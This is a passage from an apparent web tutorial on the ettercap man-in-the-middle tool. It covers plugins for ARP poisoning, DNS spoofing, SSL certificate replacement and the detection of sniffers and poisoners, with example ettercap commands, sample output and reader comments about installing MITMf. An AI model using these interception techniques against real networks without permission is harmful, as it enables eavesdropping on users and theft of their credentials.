arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
arp_cop: (WARNING) 192.168.1.35[08:00:27:AF:30:B9] pretends to be 192.168.1.1[24:76:7D:16:59:0B]
...........................
7.2 autoadd
It will automatically add new victims for mitm attack as they connect to. It searches for ARP requests on the local network, and upon detection, the plugin will add the host to the victim list if the list was specified as a TARGET. A host is added when an arp request is visible from it.
7.3 chk_poison
It checks whether the arp-spoofing modules are successful in ettercap. It sends spoofed ICMP echo packets to all the victims of poisoning, pretending to be every victim. It can catch the ICMP response with our MAC address as the destination, which means that the poisoning between these two targets is successful. It checks both paths of each connection.
7.4 dns_spoof
This plugin interrupts DNS requests and responds with a spoofed (fake) response. You can choose for which address the plug-in should respond by editing the etter.dns file. The plug-in intercepts A, AAAA, PTR, MX, WINS, SRV and TXT requests. If this was an A query, the hostname is searched in the file and the IP address is returned (you can use wildcards in the hostname).
The same applies to AAAA requests.
7.5 find_conn
A very simple plugin that listens to ARP requests to show you all the targets that the host wants to communicate with. It can also help you find addresses in unknown LANs.
example:
ettercap -TQzP find_conn
ettercap -TQu -i eth0 -P find_conn
7.6 find_ettercap
Attempts to identify the ettercap packets sent to the LAN. It can be useful for identifying someone's attempts to use ettercap. Do not rely on it 100%, because tests only work on specific sequences/identification numbers.
7.7 scan_poisoner
Will check if anyone is poisoning between any hosts in the list and by us. First, it checks if two hosts in the list have the same mac address. This may mean that one of them is poisoning us by pretending to be another. It can generate many false positives in the proxy-arp environment. You must build a list of hosts to perform this check. After that, it sends icmp echo packets to each host in the list and checks if the MAC address of the reply source is different, which we saved in the list with this IP. This can mean that someone is poisoning this host by pretending to have our IP address and redirecting the intercepted packets to us. You cannot perform this active test in unoffensive mode.
example:
ettercap -TQP scan_poisoner //
7.8 search_promisc
It tries to find out if someone is sniffing (listening to) someone in an promiscuous mode. It sends two different badly formed arp requests to each target in the hosts list and waits for answers. If the answer comes from the target host, it is more or less likely that this target has a network card in an promiscuous mode. It can generate false alarms. You can run it either from the command line or from the plugin menu. Because it listens arp answers, it is best if you do not use them when sending arp requests.
examples:
ettercap -TQP search_promisc /192.168.0.1/
ettercap -TQP search_promisc //
An example of successful guessing of two network cards in an illegible mode:
ettercap -TQP search_promisc

ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team

Listening on:
  eth0 -> 08:00:27:AF:30:B9
      192.168.1.35/255.255.255.0
      fe80::a00:27ff:feaf:30b9/64

SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...

  33 plugins
  42 protocol dissectors
  57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!

Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %

5 hosts added to the hosts list...
Starting Unified sniffing...


Text only Interface activated...
Hit 'h' for inline help

Activating search_promisc plugin...

search_promisc: Searching promisc NICs...

Less probably sniffing NICs:
- 192.168.1.36
- 192.168.1.34

Most probably sniffing NICs:
- NONE
Closing text interface...


Terminating ettercap...
Lua cleanup complete!
Unified sniffing was stopped.
7.9 sslstrip
During the execution of SSL mitm attacks, ettercap replaces the real ssl certificate with its own. A fake certificate is created on the fly and all fields are filled in according to the real certificate submitted by the server.
Conclusion
Ettercap is a program to perform a man-in-the-middle attack. It offers three user interfaces to choose from. In addition to its main function, which are ARP spoofing and traffic sniffing, the program supports working with plug-ins and custom filters.
Ettercap can be used in combination with other tools to perform a variety of attack scenarios.
Related articles:
- bettercap 2.x: how to install and use in Kali Linux (70.1%)
- Rogue Wi-Fi AP with mitmAP: setting up and data analysis (57.2%)
- Windows Network Authentication Hacking (57.2%)
- Sniffer for Windows: Intercepter-NG manual (56.8%)
- How to intercept SSH password. Man-in-the-middle attack on SSH (55.2%)
- Kali Linux Rolling post install tips (RANDOM - 0.3%)
hello. Nice tutorial…
Can you open a new topic about mitmproxy?
Would you please help me how I can download and configure MITMf in kali 2020.1b. I tried different ways to install MITMf but failed.
Initailly I tried -
$apt-get update && apt-get upgrade
$apt-get install mitmf
It didn't work. (E: Unable to locate package mitmf)
Then I tried to manually download the framework(https://github.com/byt3bl33d3r/MITMf) but was not able to find the 'pip/pip2'(bash: pip: command not found). So, I installed python3 to get pip3 (as I was not finding pip for python2). In this, I also failed to install the MIMTf as this framework is not compatible with python3.
Sir, Is there any way to install MITMf in kali 2020.1b(5.4.0-kali3-amd64)? If there then hoping a positive reply from you.
N.B.: Python 2.7.18 is installed by default in kali but when I $ pip or $ pip2 it always show bash: pip: command not found. I manually installed python3.8.2 here I was easily finding pip3.
Thanks for your previous reply which helped me a lot…